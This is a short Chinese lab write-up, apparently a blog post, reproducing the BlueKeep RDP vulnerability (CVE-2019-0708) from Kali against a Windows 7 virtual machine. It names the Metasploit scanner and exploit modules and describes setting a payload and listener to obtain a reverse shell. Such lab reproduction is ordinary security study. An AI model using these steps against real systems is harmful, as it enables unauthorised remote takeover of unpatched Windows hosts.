cve _2019_0708复现

实验环境

攻击机:kali

靶机:win7

均在NAT模式下,处于同一网段

实验步骤



1.search 0708



2.使用扫描命令use auxiliary/scanner/rdp/cve_2019_0708_bluekeep,设置靶机ip







3,使用攻击命令use exploit windows/rdp/cve_2019_0708_bluekeep_rce,设置payload、靶机ip、接收shell的ip及端口

不能输错了...

4.成功反弹连接



5.复现成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号